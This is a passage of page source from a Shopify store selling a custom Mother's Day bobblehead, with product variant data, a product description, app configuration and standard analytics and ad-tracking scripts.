Sculpting"],"price":10100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729739812,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729772580,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729805348,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729838116,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729870884,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":9900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729903652,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":10900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729936420,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729969188,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635730001956,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554","\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-3-1.jpg?v=1690637233","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5.jpg?v=1690637230"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":23624783626276,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-01.jpg?v=1680787554","width":1200},{"alt":null,"id":23911075151908,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/preview_images\/a97b9a470b80407089973e1d4175c0e2.thumbnail.0000000000.jpg?v=1690637223"},"aspect_ratio":1.0,"duration":7550,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/a97b9a470b80407089973e1d4175c0e2\/a97b9a470b80407089973e1d4175c0e2.SD-480p-1.5Mbps-16725395.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/a97b9a470b80407089973e1d4175c0e2\/a97b9a470b80407089973e1d4175c0e2.HD-720p-4.5Mbps-16725395.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/a97b9a470b80407089973e1d4175c0e2\/a97b9a470b80407089973e1d4175c0e2.m3u8?v=0","width":720}]},{"alt":null,"id":23624679194660,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-3-1.jpg?v=1690637233"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-3-1.jpg?v=1690637233","width":1200},{"alt":null,"id":23624688697380,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5.jpg?v=1690637230"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_2c03f6e6-8025-4750-9492-0725613f32b5.jpg?v=1690637230","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(464419160100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(260579328036)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(273891393572)
      
        window.hulkapps.product_collection.push(260579196964)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(260538433572)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(46340145188)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      
        window.hulkapps.product_collection.push(461126696996)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40635729444900)
      
        window.hulkapps.product_variant.push(40635729477668)
      
        window.hulkapps.product_variant.push(40635729510436)
      
        window.hulkapps.product_variant.push(40635729543204)
      
        window.hulkapps.product_variant.push(40635729575972)
      
        window.hulkapps.product_variant.push(40635729608740)
      
        window.hulkapps.product_variant.push(40635729641508)
      
        window.hulkapps.product_variant.push(40635729674276)
      
        window.hulkapps.product_variant.push(40635729707044)
      
        window.hulkapps.product_variant.push(40635729739812)
      
        window.hulkapps.product_variant.push(40635729772580)
      
        window.hulkapps.product_variant.push(40635729805348)
      
        window.hulkapps.product_variant.push(40635729838116)
      
        window.hulkapps.product_variant.push(40635729870884)
      
        window.hulkapps.product_variant.push(40635729903652)
      
        window.hulkapps.product_variant.push(40635729936420)
      
        window.hulkapps.product_variant.push(40635729969188)
      
        window.hulkapps.product_variant.push(40635730001956)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769657933' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var 